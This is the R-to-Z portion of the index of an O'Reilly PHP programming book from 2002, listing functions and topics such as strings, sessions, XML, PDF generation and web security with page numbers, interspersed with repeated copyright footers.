GET requests, 160<br />
request, 158<br />
response, 159<br />
requests, XML-RPC, 282<br />
require construct, 54–56<br />
require() function, 357<br />
opening remote files, security and, 287<br />
require_once construct, 55<br />
require_once() function, 297<br />
reserved words, stdClass, 143<br />
reset() function, 126, 437<br />
resources, 29, 417<br />
handles, returning type of, 408<br />
using in extensions, 349<br />
rest of a string, searches returning, 94<br />
restore_error_handler() function, 306, 437<br />
return statements, 54, 63<br />
return values, extension functions, 338–341<br />
RETVAL_LONG() macro, 338<br />
reverse-proxy caches, 313<br />
reversing<br />
array element order, 134<br />
strings, 90<br />
rewind() function, 437<br />
rewinddir() function, 437<br />
rewrite() function, 302<br />
right shift (>>) operator, 42<br />
right-justified strings, 77<br />
rmdir() function, 437<br />
rollback() method, 202<br />
rot13 extension, 322<br />
rot13() function, 322<br />
round() function, 438<br />
RPC (Remote Procedure Call), 360<br />
rsort() function, 130, 438<br />
RSS document, generating using <strong>PHP</strong>, 264<br />
rtrim() function, 80, 438<br />
runtime errors, 303<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
S<br />
Sablotron C library (XSLT support for<br />
<strong>PHP</strong>), 277<br />
safe_mode directive (php.ini file), 292<br />
SAPI (Server Abstraction API), 318, 343<br />
getting name of, 431<br />
linking <strong>PHP</strong> into server via, 352<br />
sapi_globals_struct, 343<br />
Satellite CORBA Client extension, 467<br />
scalar types, 23<br />
scalar values, 418<br />
scaling images, 227<br />
in PDF files, 247–249<br />
nonproportional scaling, 248<br />
Schemas for XML documents, 263<br />
scientific notation, 25<br />
scope, 31<br />
overriding with pass by reference, 66<br />
variables in functions, 64–66<br />
global, accessing, 65<br />
script tag, enclosing <strong>PHP</strong> code in, 59<br />
scripts (current), name of ($<strong>PHP</strong>_SELF<br />
variable), 160<br />
search and replace operations<br />
POSIX-style regular expressions, 103<br />
with preg_replace(), 112<br />
search engine (mnoGoSearch), 464<br />
searching<br />
array for values, 129<br />
strings<br />
functions for, 93–95<br />
position, returning, 93<br />
rest of string, returning, 94<br />
URLs, decomposing into<br />
components, 95<br />
using masks, 94<br />
Secure Sockets Layer (SSL), 188<br />
security, 285–296<br />
concealing <strong>PHP</strong> libraries, 293<br />
eval() function, risks of, 294<br />
file permissions, 291<br />
session files, 291<br />
file uploads, 289<br />
distrusting browser-supplied<br />
filenames, 289<br />
size of uploaded files, 290<br />
surviving register_globals, 290<br />
filenames and, 287–289<br />
checking for relative paths, 288<br />
restricting filesystem access, 289<br />
files, not using, 292<br />
global variables and form data, 285–287<br />
initializing variables, 286<br />
variables_order directive in<br />
php.ini, 287<br />
safe mode for shared servers, 292<br />
shell commands, 295<br />
summary of good practices, 296<br />
of web applications, 285<br />
seeding<br />
Mersenne Twister generator, 425<br />
random-number generator, 443<br />
sendmail, 356<br />
SEPARATE_ZVAL() macro, 332<br />
sequences, database, 201<br />
serialize() function, 438<br />
serializing objects, 153–157<br />
_ _sleep() and _ _wakeup() methods, 155<br />
logfile (example), 155–157<br />
Server Abstraction API (see SAPI)<br />
$_SERVER array, 160–162<br />
HTTP request headers, entries for, 162<br />
servers<br />
Apache (see Apache web servers)<br />
database, 315<br />
global variables for, controlling, 287<br />
$HTTP_SERVER_VARS array, 160<br />
information about ($_SERVER<br />
array), 160–162<br />
in-process (inproc), 360<br />
load balancing and redirection, 314<br />
out-of-process, 360<br />
with <strong>PHP</strong> linked in, 318<br />
remote, YAZ toolkit implementing Z39.50<br />
protocol, 469<br />
reverse proxy caches, 313<br />
SAPI (Server Abstraction API) global<br />
variables, 343<br />
Server header, 159<br />
shared, safe mode for security, 292<br />
XML-RPC, 281<br />
server-side scripting, 1<br />
session files, file permissions and, 291<br />
session tracking, 178<br />
session_destroy() function, 183<br />
session_is_registered() function, 183<br />
session_register(), 183<br />
sessions, 182–187<br />
ab (Apache benchmarking) utility<br />
and, 310<br />
close handler for, 186<br />
combining cookies with, 187<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 499
sessions (continued)<br />
destroy handler for, 187<br />
errors, logging to file, 187<br />
garbage-collection handler for, 187<br />
open handler for, 185<br />
read and write handlers for, 186<br />
registering variables for, 183<br />
session IDs<br />
expiration of cookies, 184<br />
storing in cookies, 182<br />
storing in form fields or URLs, 184<br />
session information storage,<br />
customizing, 185<br />
setting page-color preferences with, 183<br />
using preferences from, 184<br />
session_set_save_handler() function, 185,<br />
187<br />
session_start() function, 183, 187<br />
session_unregister() function, 183<br />
setcookie() function, 175, 179, 439<br />
set_error_handler() function, 305, 438<br />
set_file_buffer() function, 439<br />
setlocale() function, 440<br />
sets, implementing with arrays, 137<br />
set_time_limit() function, 439<br />
settype() function, 440<br />
SGML, embedding <strong>PHP</strong> with SGML tags, 58<br />
shell commands, 430, 451<br />
opening pipe to process executed on, 432<br />
security and, 295<br />
Unix and Windows, 359<br />
shell-based <strong>PHP</strong> programs, 15–16<br />
shell_exec() function, 440<br />
shell-style comments, 19<br />
shmop extension, 467<br />
Shockwave Flash movies<br />
Ming library, 464<br />
SWF extension for creating, 467<br />
short tags, 58<br />
shortcuts in database queries, 199<br />
shuffle() function, 134, 440<br />
shutdown function, registering, 436<br />
shutdown or close function (extensions),<br />
triggering resource cleanup, 29<br />
side effects of a function, 62, 67<br />
sign specifier (printf() format modifier), 77<br />
similar_text() function, 88, 440<br />
sin() function, 62, 441<br />
size<br />
of files, 224<br />
of images, scaling, 227<br />
sizeof() function, 119, 441<br />
500 | Index<br />
_ _sleep() method, 155<br />
sleep() function, 441<br />
slicing arrays, 121<br />
SMTP servers, 356<br />
SNMP extension, 467<br />
SOAP protocol, 280<br />
socket_get_status() function, 441<br />
sockets<br />
extension for, 467<br />
SSL, 188<br />
socket_set_blocking() function, 441<br />
socket_set_timeout() function, 441<br />
software tools for writing <strong>PHP</strong><br />
extensions, 319<br />
sort() function, 130, 442<br />
sorting<br />
arrays, 28, 130–135<br />
with anonymous functions, 71<br />
multiple arrays at once, 133<br />
in natural order, 133, 425<br />
<strong>PHP</strong> functions for, 130<br />
in random order, 134, 440<br />
in reverse order, 134, 419, 438<br />
with user-defined functions, 452<br />
in user-defined order, 131–133<br />
strings, 133, 448<br />
soundex() function, 88, 442<br />
source code (<strong>PHP</strong>), downloading CVS<br />
version, 318<br />
special characters<br />
in regular expressions, 96<br />
security risks in shell commands, 295<br />
spelling<br />
aspell library, 457<br />
pspell library, 466<br />
split() function, 103, 442<br />
spliti() function, 442<br />
splitting<br />
arrays into chunks, 121<br />
regular expression pattern matches, 114<br />
strings into arrays of smaller chunks, 95<br />
strings into smaller chunks, 103<br />
sprintf() function, 442<br />
SQL (Structured Query Language)<br />
escaping string literals in queries, 85<br />
Microsoft SQL Server extension, 464<br />
mSQL extension, 464<br />
Ovrimos SQL extension, 465<br />
placeholders in queries, 198<br />
portability of queries, 190<br />
relational databases and, 190<br />
statements performing queries, 195<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
sql_regcase() function, 443<br />
sqrt() function, 443<br />
Squid proxy cache, 313<br />
SquidGuard, adding redirection<br />
logic, 314<br />
srand() function, 443<br />
sscanf() function, 92, 443<br />
SSL (Secure Sockets Layer), 188<br />
stacks, implementing with arrays, 138<br />
standalone extensions, 325<br />
start and end element handlers, 266<br />
start value of strings, 90<br />
starting point, graphics in PDF files, 249<br />
stat() function, 443<br />
state<br />
debugger program for printing stack<br />
trace, 138<br />
maintaining between requests, 178–188<br />
combining cookies and sessions, 187<br />
cookies, 179–182<br />
session tracking, 178<br />
sessions, 182–187<br />
statements<br />
flow-control, 46–54<br />
declare, 54<br />
exit and return, 54<br />
for, 52<br />
foreach, 53<br />
if, 47<br />
switch, 48–50<br />
while, 50–52<br />
return, 63<br />
semicolons (;) in, 18<br />
static methods, 143<br />
declaring, 144<br />
static variables, 32, 65<br />
status codes, HTTP response, 159<br />
stdClass (reserved class name), 143<br />
STD_<strong>PHP</strong>_INI_ENTRY() macro, 347<br />
sticky forms, 167<br />
sticky multi-valued parameters, HTML<br />
forms, 170<br />
storing data in arrays, 117–120<br />
adding values to end of array, 118<br />
assigning range of values, 119<br />
getting array size, 119<br />
padding, 119<br />
strcasecmp() function, 87, 444<br />
strchr() function, 94, 444<br />
strcmp() function, 40, 87, 445<br />
strcoll() function, 445<br />
strcspn() function, 95, 445<br />
streaming PDF documents, 236<br />
strftime() function, 445<br />
striking out text in PDF files, 241<br />
(string) casting operator, 43<br />
string literals, 25<br />
strings, 25, 39, 72–115, 418<br />
accessing individual characters, 79<br />
breaking into chunks (example), 163<br />
changing case of, 81<br />
characters, converting into HTML entity<br />
equivalents, 81<br />
comparing, 39, 86–89<br />
for approximate equality, 88<br />
for equality, 26, 86<br />
concatenating, 37<br />
. operator, 38<br />
strcat() function, 63<br />
containing numbers, sorting in correct<br />
order, 133<br />
converting<br />
between encodings, iconv<br />
extension, 462<br />
to numbers, 37<br />
to/from URL encoding, 84, 224<br />
C-string encoding, 85<br />
extension functions returning, 338<br />
functions for manipulating and<br />
searching, 89–95, 377<br />
exploding and imploding, 91<br />
padding strings, 91<br />
repeating strings, 91<br />
reversing strings, 90<br />
search functions, 93–95<br />
splitting on regular expression pattern<br />
boundary, 442<br />
substrings, 89<br />
tokenizing strings, 92<br />
HTML, converting special characters to<br />
entities, 81<br />
HTML meta tags, extracting from, 84<br />
HTML tags, removing from, 83<br />
as keys to associative arrays, 116<br />
length of, strlen() function (example), 61<br />
null-terminated, in extensions, 331<br />
printing, 75–79<br />
with echo, 76<br />
with print() function, 76<br />
with printf() function, 76<br />
with print_r() function, 78<br />
with var_dump() function, 79<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 501
strings (continued)<br />
quoting in <strong>PHP</strong> array keys, 117<br />
quoting string constants, 72–75<br />
in double-quoted strings, 73<br />
with here documents, 74<br />
in single-quoted strings, 73<br />
variable interpolation, 72<br />
regular expressions, using on, 95–115<br />
Perl-compatible regular<br />
expressions, 103–115<br />
POSIX-style regular<br />
expressions, 99–103<br />
removing whitespace from, 80<br />
similarity between, calculating, 440<br />
SQL queries, escaping string literals in, 85<br />
trimming characters from end, 438<br />
for XML error reporting, 273<br />
stripcslashes() function, 446<br />
single-character escapes, 85<br />
stripping unwanted file permissions, 291<br />
stripslashes() function, 85, 446<br />
using on $_GET, $_POST, and<br />
$_COOKIES, 165<br />
strip_tags() function, 83, 447<br />
stristr() function, 94, 447<br />
strlen() function, 61, 447<br />
accessing individual string characters, 79<br />
strnatcasecmp() function, 87<br />
strnatcmp() function, 87, 447<br />
strncasecmp() function, 87<br />
strncmp() function, 87, 448<br />
stroking<br />
graphic paths, 250–252<br />
patterns for, 252–254<br />
text, 242<br />
str_pad() function, 91, 444<br />
strpos() function, 93, 448<br />
strrchr() function, 94, 448<br />
str_repeat() function, 91, 444<br />
str_replace() function, 444<br />
strrev() function, 90, 448<br />
strrpos() function, 93, 448<br />
strspn() function, 94, 448<br />
strstr() function, 94, 448<br />
strtok() function, 92, 449<br />
strtolower() function, 81, 449<br />
strtoupper() function, 81, 449<br />
strtr() function, 450<br />
502 | Index<br />
structs<br />
storing extensionwide global C variables<br />
in, 344<br />
storing resources in, 349<br />
strval() function, 450<br />
stylesheets, XSLT, 278, 469<br />
subclasses, 141, 418<br />
subpatterns in regular expressions, 99<br />
nesting, 106<br />
non-capturing groups, 106<br />
replacing matched strings in, 103<br />
substituting new text for matching text, 95<br />
substitution markers in printf() format<br />
string, 76<br />
substr() function, 89, 450<br />
substr_count() function, 89, 450<br />
substr_replace() function, 90, 450<br />
subtraction (-) operator, 38<br />
sum, calculating for an array, 135<br />
superclasses, 141<br />
suppressing errors, 304<br />
Suraski, Zeev, 5<br />
SWF (Shockwave Flash) extension, 467<br />
switch statements, 48–50<br />
fall-through cases in, 49<br />
Sybase extension, 468<br />
symbol table, 33<br />
symbol_table global variable, 344<br />
symlink() function, 450<br />
syslog() function, 451<br />
System V Semaphores and Shared Memory<br />
extensions, 468<br />
system() function, 451<br />
security risks with shell commands, 295<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
T<br />
tableInfo() method, 200<br />
tables<br />
building with iterator functions, 127<br />
database, 190<br />
in example application, 203<br />
tabs, testing string for, 95<br />
tags<br />
HTML and <strong>PHP</strong>, removing from<br />
strings, 447<br />
HTML, removing from strings, 83<br />
<strong>PHP</strong> code (), 10<br />
XML, 262–264<br />
nesting, 263
tan() function, 451<br />
target encoding for XML parser, 270<br />
TCP protocol, 194<br />
templates for PDF documents, 253–255<br />
templating systems, 298–301<br />
HTML template for thank you page, 299<br />
template script (example), 299<br />
user input form (example), 298<br />
tempnam() function, 451<br />
terminating PDF document, 236<br />
ternary operator, 36, 46<br />
testing<br />
C-language <strong>PHP</strong> extension, 326<br />
colors, program for, 231<br />
return value for failure, 93<br />
text<br />
in images, 220–223<br />
buttons, 223<br />
fonts, 221–223<br />
languages other than English, working<br />
with, 99<br />
in PDF files, 237–246<br />
altering appearance of, 241–243<br />
coordinates, 237–239<br />
fonts, 243–246<br />
functions for, 239–241<br />
outputting basic, 236<br />
representing image with, 232<br />
textual (lexicographic) comparisons, 39<br />
this variable, 144<br />
Thread Safe Resource Manager (TSRM), 318<br />
thread safety<br />
extensions, 359<br />
extensionwide global variables, 344<br />
throwing errors, 305<br />
thumbnails for bookmarks, PDF<br />
documents, 256–258<br />
tick functions<br />
registering, 437<br />
unregistering, 454<br />
ticks directive, 54<br />
TIFF image format in PDF files, 246<br />
time<br />
functions for, 375<br />
gettimeofday() function, 411<br />
(see also dates and times)<br />
time() function, 451<br />
timeouts<br />
for current script, 439<br />
setting for sockets, 441<br />
tmpfile() functions, 452<br />
tokenizing strings, 92, 449<br />
touch() function, 452<br />
track_errors option (php.ini file), 304<br />
trailing options, Perl-style regular<br />
expressions, 107<br />
transactions, 202<br />
transforming XML with XSLT, 277–280<br />
creating XSLT processor, 278<br />
transitions for PDF pages, 261<br />
translation tables for HTML entities, 83, 406<br />
transparency of images, 216, 228<br />
in PDF files, 246<br />
(see also alpha channel)<br />
traversing arrays, 125<br />
calling function for each element, 128<br />
with for loop, 127<br />
iterator functions, 126<br />
in random order, using shuffle()<br />
function, 134<br />
reducing an array, 128<br />
searching for values, 129<br />
trigger_error() function, 305, 452<br />
trim() function, 80, 452<br />
trimming strings, 438<br />
true and false keywords, 27<br />
true color images, 216<br />
background colors for, 229<br />
converting to paletted image, 229<br />
true color color indexes, 231<br />
TrueType fonts<br />
antialiased, troubleshooting, 224<br />
in PDF files, 244<br />
using with GD, 221<br />
truncating files, 404<br />
truth values (see boolean data type)<br />
TSRM (Thread Safe Resource Manager), 318<br />
type juggling, 37<br />
types (see data types)<br />
type_spec strings, 335<br />
specification characters, 336<br />
modifiers, 336<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
U<br />
uasort() function, 130, 452<br />
ucfirst() function, 81, 452<br />
ucwords() function, 81, 453<br />
uksort() function, 130, 453<br />
umask() function, 291, 453<br />
unary operators, 36<br />
- (arithmetic negation) operator, 38<br />
autoincrement and autodecrement, 39<br />
Index | 503
uncompressing and extracting <strong>PHP</strong> and<br />
Apache distributions, 8<br />
underlining text in PDF files, 241<br />
Unicode<br />
character encodings supported by XML<br />
parser, 270<br />
FriBiDi extension, reordering strings for<br />
encoded character set, 461<br />
union of two sets, 137<br />
uniqid() function, 453<br />
Unix<br />
installing <strong>PHP</strong>, 7–9<br />
locale system in POSIX-style regular<br />
expressions, 99<br />
protocol for databases, 194<br />
shell scripting languages, comments<br />
in, 19<br />
writing portable <strong>PHP</strong> code for, 355–359<br />
determining the platform, 355<br />
end-of-file handling, 358<br />
end-of-line handling, 358<br />
environment information, 356<br />
extensions, 359<br />
paths, handling, 356<br />
remote files, 357<br />
sending mail, 356<br />
server-specific functions, 356<br />
shell commands, 359<br />
unlink() function, 62, 453<br />
unpack() function, 453<br />
unpacking Apache and <strong>PHP</strong> source<br />
distributions, 8<br />
unparsed XML entities, 268<br />
unregister_tick_function() function, 454<br />
unserialize() function, 454<br />
unset() function, 34, 454<br />
uploaded files<br />
information about, 160<br />
moving, 424<br />
uploading files, 172<br />
security and, 289<br />
distrusting browser-supplied<br />
filenames, 289<br />
URL rewriting, storing state<br />
information, 178<br />
urldecode() function, 85<br />
urlencode() function, 85, 224, 454<br />
URLs<br />
decomposing (parse_url() function), 95<br />
encoding/decoding, 435<br />
504 | Index<br />
encoding/decoding strings as, 84<br />
button strings, 224<br />
extracting from HTML page, 111<br />
functions for, 377<br />
GET and POST requests, 162<br />
https://, 188<br />
opening remotely with <strong>PHP</strong> functions,<br />
security risks of, 288<br />
parse_url() function, 430<br />
session IDS, passing via, 184<br />
US-ASCII (see ASCII)<br />
User-Agent headers, 158<br />
user-defined functions, 61<br />
sorting arrays with, 452, 455<br />
user-defined order, sorting arrays in, 130,<br />
131–133<br />
user_error() function, 454<br />
usernames<br />
authenticating, 177<br />
current, for <strong>PHP</strong> script executing, 406<br />
security problems with, 287<br />
usleep() function, 455<br />
usort() function, 130, 455<br />
anonymous function, using with, 71<br />
UTF-8 character encoding, 270<br />
printing high-bit ASCII characters, 222<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
V<br />
validating<br />
credit-card numbers, with Luhn<br />
checksum, 101<br />
forms, 173–175<br />
var_dump() function, 455<br />
displaying <strong>PHP</strong> values in human-readable<br />
form, 79<br />
variable argument list, processing, 337<br />
variable functions, 70<br />
variables, 30–33<br />
assigning values to, 44<br />
case-sensitivity in names, 17<br />
checking values with isset() function, 34,<br />
418<br />
configuration, getting, 405<br />
converting HTML field names to, 163<br />
converting to/from arrays, 124<br />
creating for extensions, 345–347<br />
defined, getting, 406<br />
EGPCS (environment, GET, POST, cookie<br />
and server), 159, 287<br />
expanding in double-quoted strings, 25
function parameters, 33<br />
functions for, 377<br />
global<br />
form data and, security<br />
issues, 285–287<br />
internal <strong>PHP</strong>, accessing from extension<br />
functions, 343–345<br />
SAPI (Server Abstraction API), 343<br />
interpolating into strings, 72<br />
mapping names to value positions in<br />
memory, 33<br />
names, $ (dollar sign) in, 22<br />
NULL value, 29<br />
number of function parameters, 68<br />
object references, 142<br />
outputting information about, 455<br />
passing by reference, 66<br />
passing by value, 66<br />
$<strong>PHP</strong>_SELF, 160<br />
property names, using with, 143<br />
references to variables stored in another<br />
variable, 30<br />
removing values with unset() function, 34<br />
requests, importing into global<br />
scope, 414<br />
scope of, 31, 64–66<br />
session, registering, 182, 183<br />
setting values of, 30<br />
static, 32, 65<br />
syslog, defining, 393<br />
this, 144<br />
variable, using with objects, 142<br />
(see also properties)<br />
variables_order directive in php.ini, 287<br />
VARIANT type, 360<br />
VBScript, converting to <strong>PHP</strong> COM function<br />
calls, 361<br />
Verisign Payflow Pro extension, 466<br />
version<br />
of <strong>PHP</strong> parser, 432<br />
of XML in processing instruction, 263<br />
version_compare() function, 455<br />
vpopmail extension, 468<br />
vprintf() function, 455<br />
vsprintf() function, 455<br />
W<br />
_ _wakeup() method, 155<br />
warnings, 303<br />
public visibility of, disabling for security<br />
purposes, 286<br />
WBMP image format, 216<br />
output function for, 218<br />
WDDX extension, 185, 468<br />
web applications<br />
Secure Sockets Layer (SSL), 188<br />
security, 285–296<br />
techniques, 158–188<br />
HTTP basics, 158<br />
HTTP response headers,<br />
setting, 175–178<br />
maintaining state, 178–188<br />
processing forms, 162–175<br />
server information, 160–162<br />
variables, EGPCS, 159<br />
(see also applications)<br />
web pages<br />
embedding <strong>PHP</strong> in, 56–60<br />
ASP tags, using, 58<br />
echoing content directly, 59<br />
script style, 59<br />
SGML tags, using, 58<br />
XML-compliant tags, using, 57–58<br />
PDF files in, 233<br />
web servers<br />
Apache (see Apache web servers)<br />
configuring <strong>PHP</strong> with, 352–354<br />
manually configuring Apache, 354<br />
manually configuring PWS, 353<br />
prepackaged distributions, 354<br />
using <strong>PHP</strong> installer, 353<br />
supporting <strong>PHP</strong>, 1<br />
(see also servers)<br />
web services, 280–284<br />
clients, XML-RPC (example), 283<br />
servers, XML-RPC (example), 281<br />
well-formed XML, 263<br />
while loops, 50–52<br />
continue statements in, 51<br />
whitespace<br />
in heredocs, 75<br />
in <strong>PHP</strong> code, 18<br />
in URLs, 224<br />
removing from strings, 80<br />
trimming from strings, 452<br />
Windows systems, <strong>PHP</strong> on, 351–373<br />
configuring <strong>PHP</strong> with web<br />
server, 352–354<br />
manually configuring Apache, 354<br />
manually configuring PWS, 353<br />
prepackaged distributions, 354<br />
using <strong>PHP</strong> installer, 353<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 505
Windows systems, <strong>PHP</strong> on (continued)<br />
extensions, 354<br />
installing <strong>PHP</strong>, 351<br />
interfacing with COM, 359<br />
API, determining, 361–363<br />
Excel files, reading and writing, 366<br />
ODBC data sources, 367–373<br />
<strong>PHP</strong> functions, 360<br />
Word document,<br />
completing, 363–366<br />
writing portable code for Windows and<br />
Unix, 355–359<br />
determining the platform, 355<br />
end-of-file handling, 358<br />
end-of-line handling, 358<br />
environment information, 356<br />
extensions, platform-specific, 359<br />
paths, handling across platforms, 356<br />
remote files, 357<br />
sending mail, 356<br />
server-specific functions, 356<br />
shell commands, 359<br />
Word<br />
completing a document with<br />
<strong>PHP</strong>, 363–366<br />
macro language, using to expose OLE<br />
COM objects and<br />
parameters, 361–363<br />
starting and adding “Hello, World” to<br />
document with COM, 360<br />
word boundaries<br />
\b and \B, in Perl-style regular<br />
expressions, 105<br />
in POSIX regular expressions, 101<br />
word pronunciations in English, comparing<br />
to Soundex and Metaphone<br />
algorithms, 88<br />
words in string, changing case of first<br />
character, 81<br />
wordwrap() function, 456<br />
write handlers for sessions, 186<br />
WWW-Authenticate header, 177<br />
X<br />
XML, 262–284<br />
DOM XML library, 460<br />
embedding <strong>PHP</strong> with XML-compliant<br />
tags, 57–58<br />
506 | Index<br />
generating, 264<br />
overview, 262–264<br />
close tags, 263<br />
DTD and Schema, 263<br />
nesting documents, 263<br />
parsing, 265–277<br />
character data handler, 267<br />
creating a parser, 271<br />
default handler, 270<br />
element handlers, 266<br />
entity handlers, 268<br />
errors, 272<br />
methods as handlers, 273<br />
options, 270<br />
<strong>PHP</strong>’s XML parser, 266<br />
processing instructions, 267<br />
sample application, 273–277<br />
XML parser extension, 468<br />
PI (Process Instruction) tag, 58<br />
transforming with XSLT, 277–280, 469<br />
XML document, 278<br />
XSL stylesheet, 278<br />
WDDX extension, 468<br />
web services, 280–284<br />
clients for XML-RPC service, 283<br />
servers, 281<br />
XML-RPC and SOAP protocols, 280<br />
xml_error_string() function, 273<br />
xml_get_error_code() function, 272<br />
xml_parse() function, 271<br />
xml_parser_create() function, 271<br />
xml_parser_free() function, 271<br />
xml_parser_get_option() function, 270<br />
xml_parser_set_option() function, 270<br />
xmlrpc extension, 280<br />
online documentation for, 284<br />
xmlrpc_server_call_method(), 282<br />
xmlrpc_server_create() function, 281<br />
xmlrpc_server_register_method(), 281<br />
xml_set_character_data_handler()<br />
function, 267<br />
xml_set_default_handler() function, 270<br />
xml_set_element_handler() function, 266<br />
xml_set_external_entity_ref_handler(), 268<br />
xml_set_notation_decl_handler(), 269<br />
xml_set_object() function, 273<br />
xml_set_processing_instruction_handler()<br />
function, 267<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
xml_set_unparsed_entity_decl_handler()<br />
function, 269<br />
XOR (^) operator, bitwise, 42<br />
XOR assignment (^=) operator, bitwise, 45<br />
XSL<br />
document transforming XML into<br />
HTML, 278<br />
transformation from files, 279<br />
transformation from variables, 280<br />
XSLT<br />
creating XSLT processor, 278<br />
extension for, 469<br />
stylesheets, 278, 469<br />
transforming XML with, 277–280<br />
xslt_create() function, 278<br />
xsl:template elements, 278<br />
xslt_process() function, 278<br />
xu_rpc_http_concise() function, 283<br />
Y<br />
YAZ extension, 469<br />
YP/NIS extension, 469<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Z<br />
\Z and \z (end of string) anchors, Perl regular<br />
expressions, 105<br />
Z39.50 protocol (retrieving information from<br />
remote servers), 469<br />
Zend engine, 6<br />
Zend extensions, 317<br />
zend_get_parameters_ex() function, 334<br />
zend_hash_update() function, 346<br />
zend_logo_guid() function, 456<br />
zend_module_entry struct, 322<br />
ZEND_NUM_ARGS() macro, 335<br />
zend_parse_parameters() function, 335, 337<br />
ZEND_SET_SYMBOL() macro, 346<br />
zend_version() function, 456<br />
ZIP files, extension for, 469<br />
zlib compression extension, 469<br />
Z_STRVAL_PP() and Z_STRLEN_PP()<br />
dereferencing macros, 335<br />
zval data type, 331–335<br />
zval_add_ref() function, 337<br />
zval_copy_ctor() function, 332, 334<br />
Index | 507